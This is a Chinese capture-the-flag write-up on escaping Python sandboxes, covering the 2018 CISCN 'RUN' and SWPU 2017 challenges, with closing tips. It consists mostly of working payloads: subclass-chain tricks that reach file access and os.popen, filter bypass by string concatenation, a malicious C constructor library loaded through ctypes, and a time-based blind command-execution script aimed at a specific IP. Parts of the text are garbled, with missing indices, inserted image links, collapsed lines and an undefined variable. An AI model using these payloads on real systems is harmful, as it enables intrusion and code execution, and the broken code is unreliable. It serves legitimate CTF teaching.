# 2018 ciscn（国赛）题RUN

().__class__.__bases__.__subclasses__()


• python27• python36//读文件

//写文件
().__class__.__bases__.__subclasses__()('/var/www/html/input', 'w').write('123')

//执行任意命令


().__class__.__bases__.__subclasses__().__init__.func_globals.values()().__class__.__bases__.__subclasses__().__init__.__getattribute__('func_global'+'s')['linecache'].__dict__['o'+'s'].__dict__['popen']('l'+'s').read()


python本地查看一下属性，，，好吧，真的有~

().__class__.__bases__.__subclasses__().__init__.__getattribute__('func_global'+'s')['linecache'].__dict__().__class__.__bases__.__subclasses__()中发现有可用的类

<type 'file'>
<class 'ctypes.CDLL'>


#include <stdio.h>
void my_init(void) __attribute__((constructor));
void my_init(void)
{
system("ls -la /home/ctf/ > /tmp/ls_home_ctf");
}


().__class__.__bases__.__subclasses__()(().__class__.__bases__.__subclasses__()).LoadLibrary('/tmp/bk.so')


# SWPU CTF 2017 题python sandbox

    __builtin__

[].__class__.__base__.__subclasses__()魔术方法；

一些危险模块等


#coding:utf-8
import timeit
timeit.timeit("__import__('os').system('')", number=1)



import platform



timeit模块里利用import内置函数加载os模块，然后就可以任意命令执行了，但是cat flag是没有回显的，因为返回的是代码的执行时间.再加上这里我把发起网络请求也给ban了，所以并不能通过cloudeye等外带通道获取命令执行的结果。

#coding:utf-8
#author:icematcha
import requests
import sys
import base64
def request(url, data, timeout):
try:
res = requests.post(url, data = data, timeout = timeout)
return res.content
except:
return True
def get_length(url, cmd, timeout):
length = ''
for i in xrange(1,10):
value = '''#!/usr/bin/python
#coding:utf-8
import timeit
timeit.timeit("__import__('os').system('if [ $(%s|base32|wc -c|cut -c %s) = ];then sleep 2;fi')", number=1) ''' % (cmd, i) data = {'process': value} res = request(url, data, timeout) if res: llength = i break for i in xrange(1, llength): for _ in xrange(1, 10): value = '''#!/usr/bin/python #coding:utf-8 import timeit timeit.timeit("__import__('os').system('if [$(%s|base32|wc -c|cut -c %s) = %s ];then sleep 2;fi')", number=1)
''' % (cmd, i, _)
data = {'process': value}
if request(url, data, timeout):
length += str(_)
print length
break
return length
def get_content(url, cmd, timeout, length):
content = ''
for i in xrange(1, int(length)+1):
value = '''#!/usr/bin/python
#coding:utf-8
import timeit
timeit.timeit("__import__('os').system('if [ \$(%s|base32|cut -c %s) = %s ];then sleep 2;fi')", number=1)
''' % (cmd, i, payload)
data = {'process': value}
if request(url, data, timeout):
print content
break
return content
if __name__ == '__main__':
length = get_length('http://47.95.252.234/runcode','cat flag', 2.0)
print "## The base32 of content's length is:%s" % length
content = get_content('http://47.95.252.234/runcode', 'cat flag', 2.0, length)
print "## The base32 of content is:%s" % content
print "## The commend result content is:%s" % base64.b32decode(content).strip()



# 总结

1、注意题目为python2还是python3的环境，其对应的库会有很大的一个差距，但总体来说，python27有的，python3都有，但需要改变相应下标

2、曲径通幽，多绕绕，最终获得你想要的模块，认真找慢慢翻，会有很多的收获，比如从().__class__.__bases__.__subclasses__() 出发，查看可用的类

• 若类中有file，考虑读写操作

• 若类中有<class 'warnings.WarningMessage'>，考虑从.__init__.func_globals.values()获取evalmap等等；又或者从.__init__.func_globals[linecache] 得到os

• 若类中有<type 'file'><class 'ctypes.CDLL'><class 'ctypes.LibraryLoader'>，考虑构造so文件

3、分析ban函数的时候考虑使用字符串拼接结合__getattribute__绕过；当然也可以考虑base64加解密来进行绕过，这部分可以参考sql注入的绕过思想

4、两个不常见的执行任意命令的方法：

import timeit
timeit.timeit("__import__('os').system('dir')",number=1)

import platform


timeit考虑time based rce

5、注意一种简单题型，出题者只做了如下一些处理：

>>> del __builtins__.__dict__['__import__'] # __import__ is the function called by the import statement
>>> del __builtins__.__dict__['eval'] # evaluating code could be dangerous
>>> del __builtins__.__dict__['execfile'] # likewise for executing the contents of a file
>>> del __builtins__.__dict__['input'] # Getting user input and evaluating it might be dangerous


6、导入模块的方式。

• 最直接的import.
• 内置函数 import
• importlib库

commands模块为列:

import importlib
f3ck = importlib.import_module("pbzznaqf".decode('rot_13')
print f3ck.getoutput('ifconfig')


7、阅读了大量相关文章，看到有大牛通过pwn去做python沙箱逃逸题，pwn师傅们可以自行搜索~